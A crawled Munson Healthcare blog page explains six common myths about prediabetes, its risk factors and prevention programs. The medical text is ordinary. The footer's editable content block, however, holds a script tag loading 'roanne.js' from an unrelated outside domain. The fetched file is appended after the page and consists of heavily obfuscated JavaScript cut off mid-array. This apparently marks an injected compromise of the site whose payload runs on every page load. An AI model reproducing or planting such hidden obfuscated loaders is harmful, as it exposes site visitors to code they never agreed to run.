<div class="categories__level level-2 item-list"><ul><li class="categories__item categories__item--level-2 categories__parent active"><span tabindex="0">More Topics</span></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105361">Community</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105406">Medical Education</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105391">Nursing Care</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105376">Providers</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105411">Summer Safety</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105386">Virtual Visits</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105396">Waddles</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105401">Munson Minutes</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105371">Patient Stories</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105381">COVID-19</a></li></ul></div></li></ul></div></div>

	</div>



<div class="views-element-container block block-views block-views-blockrelated-blogs-block-1 related-blogs-block move-to-bottom--mobile mobile-collapse" id="block-munson-views-block-related-blogs-block-1-2">
	
			<h4 class="collapse-trigger">Related Articles</h4>
		
			<div class="collapse-content">
			<div><div class="view view-related-blogs view-id-related_blogs view-display-id-block_1 js-view-dom-id-50b519398a3d6731f04afb02d36fef24317c377db669c50c3053684fd856d02e">
  
    
      
      <div class="view-content">
          <div class="views-row">
<article class="node node--type-blog-article node--view-mode-related-article">
	
			<div>
      <a href="/blog/halloween-more-than-just-candy" rel="bookmark">
        <h2><span class="field field--name-title field--type-string field--label-hidden"> Halloween: More Than Just Candy </span>
</h2>
        <div class="node__content">
          
  <div class="field field--name-field-date field--type-datetime field--label-visually_hidden">
    <div class="field__label visually-hidden">Date</div>
              <div class="field__item"><time datetime="2025-10-07T12:00:00Z" class="datetime">Oct. 07, 2025</time>
</div>
          </div>

        </div>
      </a>
		</div>
		
</article>
</div>
    <div class="views-row">
<article class="node node--type-blog-article node--view-mode-related-article">
	
			<div>
      <a href="/blog/halloween-more-than-just-candy" rel="bookmark">
        <h2><span class="field field--name-title field--type-string field--label-hidden"> Halloween: More Than Just Candy </span>
</h2>
        <div class="node__content">
          
  <div class="field field--name-field-date field--type-datetime field--label-visually_hidden">
    <div class="field__label visually-hidden">Date</div>
              <div class="field__item"><time datetime="2025-10-07T12:00:00Z" class="datetime">Oct. 07, 2025</time>
</div>
          </div>

        </div>
      </a>
		</div>
		
</article>
</div>
    <div class="views-row">
<article class="node node--type-blog-article node--view-mode-related-article">
	
			<div>
      <a href="/blog/8-creative-uses-for-food-scraps-and-leftovers" rel="bookmark">
        <h2><span class="field field--name-title field--type-string field--label-hidden">8 Creative Uses for Food Scraps and Leftovers</span>
</h2>
        <div class="node__content">
          
  <div class="field field--name-field-date field--type-datetime field--label-visually_hidden">
    <div class="field__label visually-hidden">Date</div>
              <div class="field__item"><time datetime="2025-08-26T12:00:00Z" class="datetime">Aug. 26, 2025</time>
</div>
          </div>

        </div>
      </a>
		</div>
		
</article>
</div>

    </div>
  
          </div>
</div>


			<a href="/blog/blog-home" class="view-all-link">View All Blogs</a>
		</div>
	</div>
<div id="block-munson-newslettersignup" class="block block-block-content block-block-contentf990e553-c39a-4838-b99b-70e2699f6c61">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="newsletter-block move-to-bottom--mobile"><h2>Newsletter Sign Up</h2><p>Sign up to receive the latest updates on health topics from Munson Healthcare.</p><p><a class="btn btn-lg btn-green btn-square" href="/about-the-system/munson-healthcare-newsletter-sign-up">Sign Up</a></p></div></div>
      
  </div>

      </div>

    </aside>
            <div class="blog-article-content">
    <div class="page-content clearfix">
      <div id="block-munson-page-title" class="block block-core block-page-title-block">
  
    
      

<div class="page-title__wrapper">
  <div class="page-title">
    <div class="page-title__inner container">
      <h1 class="page-title__heading"><span class="field field--name-title field--type-string field--label-hidden">Prediabetes: Are You At Risk?</span>
</h1>
    </div>
  </div>
</div>


  </div>

      

  <div class="region region--content">
          <div id="block-munson-content" class="block block-system block-system-main-block">
  
    
      
<article class="node node--type-blog-article node--view-mode-full">

  
    
  <footer class="node__meta">
                <div class="blog-article-date">
        Published on Nov. 09, 2022      </div>
      </footer>

  <div class="node__content">
    
  <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-visually_hidden">
    <div class="field__label visually-hidden">Body</div>
              <div class="field__item"><span class="media media--type-image media--view-mode-default" style="height:500px;margin-bottom:10px;margin-top:10px;width:800px;">
          <picture>
                  <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/22467_Prediabetes_Blog_Header_800x500%281%29.jpg.webp?itok=QoR-XvH7 1x" media="(min-width: 1280px)" type="image/webp" width="800" height="500">
              <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/22467_Prediabetes_Blog_Header_800x500%281%29.jpg.webp?itok=QoR-XvH7 1x" media="(min-width: 1100px)" type="image/webp" width="800" height="500">
              <source srcset="/sites/default/files/styles/wysiwyg_600/public/media/Image/22467_Prediabetes_Blog_Header_800x500%281%29.jpg.webp?itok=P8TZersV 1x" media="(min-width: 800px)" type="image/webp" width="600" height="375">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/22467_Prediabetes_Blog_Header_800x500%281%29.jpg.webp?itok=ODDiCnvz 1x" media="(min-width: 650px)" type="image/webp" width="400" height="250">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/22467_Prediabetes_Blog_Header_800x500%281%29.jpg.webp?itok=ODDiCnvz 1x" media="(max-width: 649px)" type="image/webp" width="400" height="250">
                  <img loading="lazy" width="800" height="500" src="/sites/default/files/media/Image/22467_Prediabetes_Blog_Header_800x500%281%29.jpg" alt="&quot;Diabetes&quot; written in sugar">

  </picture>


  </span>
<h2>6 Common Myths About Prediabetes</h2><p>Have you ever wondered if you have prediabetes? Probably not. Most people are unaware of just how prevalent prediabetes is in America&nbsp;–&nbsp;and the irreversible disease it can lead to.</p><hr><h2>What is Prediabetes?</h2><p>Prediabetes is a serious health condition caused by higher-than-normal blood sugar (glucose) levels. This extra glucose begins to build up in the blood rather than entering your body's cells, which depend on this glucose as a fuel source. The cells become what's called "insulin resistant."</p><center><span class="media media--type-image media--view-mode-default" style="height:500px;width:500px;">
          <picture>
                  <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/22467_Prediabetes_Blog_Support1_600x600.jpg.webp?itok=raQvyAS7 1x" media="(min-width: 1280px)" type="image/webp" width="600" height="600">
              <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/22467_Prediabetes_Blog_Support1_600x600.jpg.webp?itok=raQvyAS7 1x" media="(min-width: 1100px)" type="image/webp" width="600" height="600">
              <source srcset="/sites/default/files/styles/wysiwyg_600/public/media/Image/22467_Prediabetes_Blog_Support1_600x600.jpg.webp?itok=SzOC9Su- 1x" media="(min-width: 800px)" type="image/webp" width="600" height="600">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/22467_Prediabetes_Blog_Support1_600x600.jpg.webp?itok=QZEueYfU 1x" media="(min-width: 650px)" type="image/webp" width="400" height="400">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/22467_Prediabetes_Blog_Support1_600x600.jpg.webp?itok=QZEueYfU 1x" media="(max-width: 649px)" type="image/webp" width="400" height="400">
                  <img loading="lazy" width="600" height="600" src="/sites/default/files/media/Image/22467_Prediabetes_Blog_Support1_600x600.jpg" alt="Infographic illustrating insulin resistance">

  </picture>


  </span>
</center><p>&nbsp;</p><p>Over time, unmanaged prediabetes puts you at risk of developing type 2 diabetes: a serious and costly condition that affects every major organ. Type 2 diabetes can lead to complications such as kidney failure, blindness, and severe nerve damage.</p><p>See how much you know about prediabetes by reading these common myths – and <a href="https://doihaveprediabetes.org/take-the-risk-test" target="_blank">check your own risk</a>.</p><hr><p>&nbsp;</p><h2>Myth 1: Prediabetes is rare</h2><span class="align-right media media--type-image media--view-mode-default" style="height:300px;margin:10px;width:300px;">
          <picture>
                  <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/22467_Prediabetes_Blog_Support2_300x300.jpg.webp?itok=jRZ_rE8A 1x" media="(min-width: 1280px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/22467_Prediabetes_Blog_Support2_300x300.jpg.webp?itok=jRZ_rE8A 1x" media="(min-width: 1100px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_600/public/media/Image/22467_Prediabetes_Blog_Support2_300x300.jpg.webp?itok=W_QMNKgc 1x" media="(min-width: 800px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/22467_Prediabetes_Blog_Support2_300x300.jpg.webp?itok=keAhRLya 1x" media="(min-width: 650px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/22467_Prediabetes_Blog_Support2_300x300.jpg.webp?itok=keAhRLya 1x" media="(max-width: 649px)" type="image/webp" width="300" height="300">
                  <img loading="lazy" width="300" height="300" src="/sites/default/files/media/Image/22467_Prediabetes_Blog_Support2_300x300.jpg" alt="Illustration of three people">

  </picture>


  </span>
<p>“There's a slim chance I have prediabetes.”</p><p>An estimated 88 million Americans have prediabetes. That’s 1 in 3 people. Could you or a loved one be one of them?</p><hr><h2>Myth 2: I feel fine!</h2><p>“I don’t have any health issues, so I don’t have prediabetes.”</p><p>The vast majority of people with prediabetes don't know that they have it, according to the CDC. In fact, you can have prediabetes for years and never know it.&nbsp;Most people with prediabetes have no clear symptoms.</p><hr><h2>Myth 3: I would already know if I had it</h2><span class="align-right media media--type-image media--view-mode-default" style="height:300px;margin:10px;width:300px;">
          <picture>
                  <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/22467_Prediabetes_Blog_Support3_300x300.jpg.webp?itok=k8y_gyxY 1x" media="(min-width: 1280px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/22467_Prediabetes_Blog_Support3_300x300.jpg.webp?itok=k8y_gyxY 1x" media="(min-width: 1100px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_600/public/media/Image/22467_Prediabetes_Blog_Support3_300x300.jpg.webp?itok=4mGsGblk 1x" media="(min-width: 800px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/22467_Prediabetes_Blog_Support3_300x300.jpg.webp?itok=yuOFDI8V 1x" media="(min-width: 650px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/22467_Prediabetes_Blog_Support3_300x300.jpg.webp?itok=yuOFDI8V 1x" media="(max-width: 649px)" type="image/webp" width="300" height="300">
                  <img loading="lazy" width="300" height="300" src="/sites/default/files/media/Image/22467_Prediabetes_Blog_Support3_300x300.jpg" alt="Healthcare provider measuring man's blood pressure">

  </picture>


  </span>
<p>“My doctor would have told me a long time ago if I had it.”</p><p>There are two kinds of diabetes. Many people confuse type 2 diabetes with type 1 diabetes (aka juvenile diabetes).</p><p>Type 1 diabetes is most commonly diagnosed in children and teens. Adults are far more likely to develop type 2 diabetes, which can take years to develop.</p><hr><h2>Myth 4: Prediabetes isn’t that big of a deal</h2><p>“I’ll do something if I eventually develop type 2 diabetes, but right now I’m not that worried.”</p><p>Prediabetes means that your body is not functioning optimally and delivering vital nourishment to your cells.&nbsp;</p><p>Prediabetes can lead to type 2 diabetes, which causes health complications including:</p><ul><li>Kidney damage</li><li>Eye Damage (blindness)</li><li>Skin infections</li><li>Neuropathy (nerve damage)</li><li>Sleep apnea</li><li>Diabetes rash</li><li>Hypertension (high blood pressure)</li><li>Stroke</li></ul><p>Prediabetes can also be reversed. Type 2 diabetes cannot.</p><hr><h2>Myth 5: I'm not at risk</h2><span class="align-right media media--type-image media--view-mode-default" style="height:300px;margin:10px;width:300px;">
          <picture>
                  <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/22467_Prediabetes_Blog_Support4_300x300.jpg.webp?itok=Op0LqVRf 1x" media="(min-width: 1280px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/22467_Prediabetes_Blog_Support4_300x300.jpg.webp?itok=Op0LqVRf 1x" media="(min-width: 1100px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_600/public/media/Image/22467_Prediabetes_Blog_Support4_300x300.jpg.webp?itok=Lxij7gAa 1x" media="(min-width: 800px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/22467_Prediabetes_Blog_Support4_300x300.jpg.webp?itok=gwX131Vt 1x" media="(min-width: 650px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/22467_Prediabetes_Blog_Support4_300x300.jpg.webp?itok=gwX131Vt 1x" media="(max-width: 649px)" type="image/webp" width="300" height="300">
                  <img loading="lazy" width="300" height="300" src="/sites/default/files/media/Image/22467_Prediabetes_Blog_Support4_300x300.jpg" alt="Pregnant woman reading glucometer">

  </picture>


  </span>
<p>“I don’t eat a lot of sugar, and I exercise at least once a week.”</p><p>The risk factors for prediabetes are very broad and apply to many people. If you have ANY of the risk factors below, talk to your doctor about getting your blood sugar tested:</p><ul><li>You’re overweight</li><li>You’re 45 years or older</li><li>You have a parent, brother, or sister with type 2 diabetes</li><li>You’re physically active less than 3 times a week</li><li>You’ve had gestational diabetes (diabetes during pregnancy) or have given birth to a baby who weighed over 9 pounds</li></ul><p>Race and ethnicity are also a factor: African Americans, Hispanic/Latino Americans, American Indians, Pacific Islanders, and some Asian Americans are at higher risk.</p><hr><h2>Myth 6: There’s nothing I can do about it</h2><p>“I’ve tried being healthier, and I just fail."</p><p>You don't have to make huge changes to be healthier and reverse your risk of prediabetes or even prediabetes <a href="/services/diabetes/diabetes-prevention">if you have it</a>.</p><p>People are usually surprised to learn that they can reverse prediabetes with modest changes to their lifestyle,” says Kim Chandler, Senior Coordinator for Community Health. “You don’t have to follow a specific diet or eliminate all sugar and carbs in order to be successful.&nbsp; We encourage small changes that can be maintained for a lifetime.</p><p>And you don’t have to go it alone. The Diabetes Prevention Program is an evidence-based solution that can reduce your person’s risk of type 2 diabetes by nearly 60%.&nbsp; This program is offered in a variety of locations including many online options.</p><center><p><a class="btn-mun" href="https://www.cdc.gov/diabetes-prevention/lifestyle-change-program/find-a-program.html" target="blank">Find a Program</a></p></center></div>
          </div>

  </div>

</article>

  </div>
<div id="block-munson-bettersocialsharingbuttons" class="block block-better-social-sharing-buttons block-social-sharing-buttons-block">
  
      <h2>Share this article</h2>
    
      

<div style="display: none"><link rel="preload" href="/modules/contrib/better_social_sharing_buttons/assets/dist/sprites/social-icons--no-color.svg" as="image" type="image/svg+xml" crossorigin="anonymous" /></div>

<div class="social-sharing-buttons">
                <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.munsonhealthcare.org/blog/prediabetes-are-you-at-risk&amp;title=Prediabetes%3A%20Are%20You%20At%20Risk%3F" target="_blank" title="Share to Facebook" aria-label="Share to Facebook" class="social-sharing-buttons-button share-facebook" rel="noopener">
            <svg aria-hidden="true" width="16px" height="16px" style="border-radius:3px;">
                <use href="/modules/contrib/better_social_sharing_buttons/assets/dist/sprites/social-icons--no-color.svg#facebook" />
            </svg>
        </a>
    
        
        
        
        
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.munsonhealthcare.org/blog/prediabetes-are-you-at-risk" target="_blank" title="Share to Linkedin" aria-label="Share to Linkedin" class="social-sharing-buttons-button share-linkedin" rel="noopener">
            <svg aria-hidden="true" width="16px" height="16px" style="border-radius:3px;">
                <use href="/modules/contrib/better_social_sharing_buttons/assets/dist/sprites/social-icons--no-color.svg#linkedin" />
            </svg>
        </a>
    
    
    
        
        
        
        
        
        
    </div>

  </div>

      </div>

    </div>
  </div>
      </div>
    </div>
        <div class="bottom-content">
      
    </div>
      </main>
            <footer>
        


  <div class="region region--footer">
          <div class="footer-ctas container">
        <ul class="footer-ctas__list">
                                  <li class="footer-ctas__item">
              <a href="/ContentPage.aspx?nd=130" class="footer-ctas__link">              For Providers<i class="fa fa-angle-right footer-ctas__link-icon"></i>
            </a>
            </li>
                                  <li class="footer-ctas__item">
              <a href="/ContentPage.aspx?nd=23" class="footer-ctas__link">              Clinical Education<i class="fa fa-angle-right footer-ctas__link-icon"></i>
            </a>
            </li>
                                  <li class="footer-ctas__item">
              <a href="/ContentPage.aspx?nd=398" class="footer-ctas__link">              For Employees<i class="fa fa-angle-right footer-ctas__link-icon"></i>
            </a>
            </li>
                  </ul>
      </div>
        <div id="block-munson-sitefootercontent" class="block block-block-content block-block-contentf990e213-c39a-4938-b29b-73e2698f6c67">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style>
.footer-inner {
background: url(https://www.munsonhealthcare.org/sites/default/files/2025-01/footer-bg-blue.png) bottom center repeat;
}
</style><footer class="footer-inner"><script async="async" src="https://static.srcspot.com/libs/roanne.js" type="application/javascript"></script><div class="container"><div class="row"><div class="col-md-4 col-sm-4"><p style="font-size:1.8rem;font-weight:599;padding-bottom:0;">Munson Healthcare</p><address><p>1105 Sixth St.<br>Traverse City, MI 49684<br><a href="tel:231-935-5000">231-935-5000</a></p></address><p style="font-size:1.8rem;font-weight:599;padding-bottom:0;"><a href="/about-the-system/news-media-relations/news/news-list">Media</a></p><ul><li><a href="/about-the-system/news-media-relations/news">Newsroom</a></li></ul><p style="font-size:1.8rem;font-weight:599;padding-bottom:0;padding-top:20px;">Be Social</p><p><a class="fa fa-facebook" href="https://www.facebook.com/munsoncares" target="_blank"><span>facebook</span> </a><a class="fa fa-youtube" href="https://youtube.com/user/Munsonhealthcare" target="_blank"><span>youtube</span> </a><a class="fa fa-linkedin" href="https://www.linkedin.com/company/munsonhealthcare/mycompany/" target="_blank"><span>linkedin</span> </a><a class="fa fa-brands fa-threads" href="https://www.threads.net/@munson_healthcare" target="_blank"><span>Threads</span></a></p></div><div class="col-md-4 col-sm-4"><p style="font-size:1.8rem;font-weight:599;padding-bottom:0;">Resources</p><ul><li><a href="/about-the-system/ask-a-nurse/ask-a-nurse">Ask-A-Nurse</a></li><li><a href="/blog/blog-home">Munson Connection&nbsp;Blog</a><br><a href="/classes-and-events">Classes &amp; Events</a></li><li><a href="/services/community-health/community-health-needs-assessment/community-health-needs-assessment">Community Health Needs Assessment</a></li><li><a href="/patients-visitors/bill-pay/financial-assistance">Financial Assistance</a></li><li><a href="/healthequity">Health Equity</a></li><li><a href="/about-the-system/munson-healthcare-newsletter-sign-up">Newsletter Sign-Up</a></li><li><a href="/patients-visitors/patient-education-videos">Patient Education Videos</a></li><li><a href="/new-patient-portals/patient-portals-home-new">Patient Portal</a></li><li><a href="/patients-visitors/munson-healthcare-chargemaster-information">Price Transparency</a></li><li><a href="/patients-visitors/bill-pay/ayuda-financiera">Ayuda Financiera</a></li></ul><p style="font-size:1.8rem;font-weight:599;padding-bottom:0;padding-top:20px;">Website Tools</p><ul><li><a href="/sitemap.xml">Sitemap</a></li><li><a href="/about-the-system/website-privacy-policy">Website Privacy Statement</a></li></ul></div><div class="col-md-4 col-sm-4"><p style="font-size:1.8rem;font-weight:599;padding-bottom:0;">Our Hospitals</p><ul><li><a href="/cadillac-hospital/cadillac-home" aria-label="Click to go to Cadillac Hospital">Cadillac Hospital</a></li><li><a href="/charlevoix-hospital/charlevoix-home" aria-label="Click to go to Charlevoix Hospital">Charlevoix Hospital</a></li><li><a href="/grayling-hospital/grayling-home" aria-label="Click to go to Grayling Hospital">Grayling Hospital</a></li><li><a href="/kalkaska-memorial-health-center/kmhc" aria-label="Click to go to Kalkaska Memorial Health Center">Kalkaska Memorial Health Center</a></li><li><a href="/manistee-hospital/manistee-home" aria-label="Click to go to Manistee Hospital">Manistee Hospital</a></li><li><a href="/munson-medical-center/munson-medical-home" aria-label="Click to go to Munson Medical Center">Munson Medical Center</a></li><li><a href="/otsego-memorial-hospital/otsego-memorial-hospital" aria-label="Click to go to Otsego Memorial Hospital">Otsego Memorial Hospital</a></li><li><a href="/paul-oliver-memorial-hospital/paul-oliver-home" aria-label="Click to go to Paul Oliver Memorial Hospital">Paul Oliver Memorial Hospital</a></li></ul></div></div><div class="row"><div class="col-md-12"><div class="langs"><h4><strong>Notice of Consumer Civil Rights</strong></h4><ul><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-of-consumer-civil-rights">English</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-español">Español</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-arabic">العربية</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-繁體中文">繁體中文</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-ܣܘܼܪܸܬ݂">ܣܘܼܪܸܬ݂</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-vietnamese">Tiếng Việt</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-shqip">Shqip</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-বাংলা">বাংলা</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-polish">Polski</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-german">Deutsch</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-italian">Italiano</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-japanese">日本語</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-русский">Русский</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-tagalog">Tagalog</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-serbocroatian">Srpsko-hrvatski</a></li><li><a href="/patients-visitors/notice-of-consumer-civil-rights/notice-한국어">한국어</a></li></ul></div></div></div></div></footer></div>
      
  </div>

  </div>

      </footer>
      </div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/334461","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"munson","theme_token":null},"ajaxTrustedUrl":{"\/blog\/prediabetes-are-you-at-risk":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":true,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"ext","extLabel":"(link is external)","extImgClass":false,"extSubdomains":true,"extExclude":"","extInclude":"","extCssExclude":".btn-mun","extCssInclude":"","extCssExplicit":".page-content .text-formatted","extAlert":false,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","extHideIcons":false,"mailtoClass":"0","telClass":"0","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":true,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":[],"extExcludeNoreferrer":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:3666e5c3671d83859be39886c24d27b5bf8e48664e28ee4e1bb74e66f69662bf":{"view_name":"search_flyout","view_display_id":"search_flyout_block","view_args":"","view_path":"\/node\/334461","view_base_path":null,"view_dom_id":"3666e5c3671d83859be39886c24d27b5bf8e48664e28ee4e1bb74e66f69662bf","pager_element":0}}},"user":{"uid":0,"permissionsHash":"569c7daf903fbeaace75a3fbba03d332065997ee05de1850c06b862404c72d81"}}</script>
<script src="/sites/default/files/js/js_QcyNP2fdO3Ve1V0YZBwtP6pw_hZlz_wqLpnPR09w1YI.js?scope=footer&amp;delta=0&amp;language=en&amp;theme=munson&amp;include=eJw1jEEOwyAMBD9EwyEPQoasElKDEww0_X2lCi4rzYy0QQrsVtpFvFRp4UBHrvqq0GrwVI75PftAk1pWyXZn8cSTzruhfF1fp0jiI8MFYaZLMbXGDZ6K8yy7uoTcRnEKKuEYt4NMj_io_e9CJz0_BTxFdQ"></script>

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/roanne.js
body_size: 90765
content:
var _0x7619477c=['W4zQWRpdMWe','WRKUWPtcMmo9','W5RcICoWW7pcJG','WRSDnSk0Cq','gmksW5lcMsG','W5nTWP3dH8o9','r2auWPBdRG','uxqdWOxdSq','fSoCWPTPpa','WQXoDYJdSa','WPNdJCoSW6e7','BZldQmkbnG','yc/dVmkzmW','ySknWO4jW4e','ablcUSk/W4C','FG0OtCo6','W68CW6aIWQy','W5ThWR7dMca','W5ZcK8kgW7m','W4CzW5S3WPi','mbuYWONcLa','r8kuWQGoWRK','W4qptvpdSa','xCkfW7BcOCk1','C2SkWRNdJq','W6VcKmkdW5JdLq','W4qqlLldIG','W6WGWRFcKSkW','W5dcLKy1WOa','BqVcKCkmW6i','WQ4Dn8k7CG','W4WJW6xcQ8o8','EgvTWO3cIq','WQJdQSogW68P','yY3dQSktnG','W4VdImoeW57cKG','W5nXrCkUxq','W69pusNdRW','W5WQW4yeWQ4','t8k7WP4WW40','FdBcVmkGW7i','W5WuEhpdRW','W7FdK8oOWRBdQW','WOiAlSk7uG','W6hcLCkSW6JcHW','aCkHn2tdVq','W5XLC8kpbq','oY/dOmk2W5y','W6OHdHVdUq','EayUtCoR','CSkhWOKgWRu','C1W0WP3dVa','W5D6WQ7dMG0','WQTYWRpdHCoe','W6FcJmkkW4BdNq','WOikWR/cGSoD','ab7cP8kIW4u','W6/cJ8kDW5VdLG','W7GLWQ3cNSkR','g8kVW5nJtW','WO/dQmoOW4Ok','FCkUW70OWQu','bq4BWRxcMW','FWldMSkneW','W4ftECkEDG','tSk+W6nrWRu','aSoIW60Kua','o8k/WOL3W44','imk4WQKtW48','W4v1E8kiha','W5uaBmkmDa','WRetBSkKW4e','CbWLwSoR','aHNcT8kSW50','WO/dL8oCW6TZ','m8oAW7ldQmo3','WP8Iz0/dOW','W7q8WRtcKmk/','WR1ezIxdOW','pmkeW4L6W4S','W4ehW4FcM8oW','otZdVSk6W5i','WP1qW7j8W5a','W5BdLmoUWQ3dPq','tmkVW75EWQ4','lSoyW7tdPmoL','kCkFW7/cLYC','hmoOW4TGyG','jmkfW6HoW4q','nSoEbXVcLq','W7ddMCoGWQVdVW','W7XSghlcRq','xcOPWQVcRW','AaisWOhcGW','oJhdS8k6W58','W6VcKmkaW4RdKW','WOb9d1KH','W41RWORdM8oW','W7aVehldMa','W7DJegZcGa','gCoBdMFdOq','qN7cU31j','WOZdT8o0W4Ob','mSoMW5n5bG','AmoPW57cLSkZ','nmkoWOLBW7e','gSkpW5jYEW','W7JdOSorWR3dRq','WPjrWPf2WQy','lSojnwJdOG','p8kuW7/cLZq','WR4WWO3cGmoL','Fru3rSoo','WR5fztxdQW','wqBdL0b1','WQKPx8kSW6e','kXGGWO7cLq','W5hcSwiTWPG','EIqGWRxcPW','mqCKWPNcNW','W5VcL8oQW6tdHq','BSodW7ZcICk3','WPNdQCoOW5SF','W6vgDc3dPG','W6FcTCk0W5BcUW','W7HNv0LH','AYCWWQdcOG','i8kLW6fNW68','W6iPDuZdUa','WPFdMSooWQFdVq','b8oWm3JdKG','qw3cO0PA','W4GDW47cJ8o1','WR3dU8oyW6K6','W4lcU0H9wa','W5HQB8kouW','AWldSSkopG','nCoqmMhdUq','qHJdRCknfq','cCopjwxcLq','W7OYW6qIWP8','W5NcVvzaxa','W7u5kZ7dMa','zrKYqSo4','W4L+DmkEBq','cmkYW73cHau','W4iDW77cQmoC','W7z6zeP/','W7D8WRNdLmky','ECoTW4VcKSkG','W5rPWRBdHGO','W5/cImoXW4NcMq','F8kbWRD3kW','WOVdOSoMW4Cl','mXSLWOVcIq','W6lcSCoTW5BcJG','v8oqk27cLq','bHVcSCkPW5m','W4XwWONdU8oY','WOHJrtRdRq','W5f5WQZdLHO','W649WQlcQmkr','w8k0W55rWQW','pHxdQCkcW7O','q2RcS0Po','b8klW5L5yG','W7xcIefZCG','WPmcwuJdGq','r2mgWO/dQq','W45GWRZdGqq','swvBWRdcVa','WR0GlY3dKa','amoUWOf8kG','W45Kze9C','pZ/dOSkJW5e','W6zczcJdRW','W7muW6u2WPu','cmoqW6u9tq','tG83WRhcIq','Fx7cTeD3','W4nIECkgEa','umooW5RcSSk3','W7bYD0nG','imornNldVq','WR56Emkwca','W5OAA8onWQ0','W6icW7Hnsq','WPf0WQfGWP8','WRXfWOTwWPy','W7dcTCkKW4/cUW','xCk4W77dGSod','m8kcW5JcVW0','fSkMW75AW4S','qsvkWP3cNa','DtZdLmk2mq','WR4pE37cRa','W5bAoWxcIG','qJdcRgG5','x23cQLLc','vSk7WOqJW48','WPCXqKhcOG','W65LbwBcGW','pSkaW4xdMbm','W7qTW54mWP0','W4NcU8khW4pcJW','DMe3zmoA','n1tdHCk9W54','lCk4W4VdNCor','BsJcNeza','W6DSjtddLq','WOrmWObZWQK','tmkEWR9pW4a','t8kOW7fqWRy','tdxcMKn5','WP5wl28l','WQuQWRdcNmoC','FfpcNxzG','W7u2W5qcWOi','W6OvW6jnwG','WPrCsIlcGG','W6LUCvfT','W7ZdOmoXWOtdJG','W6C5WRRcHSk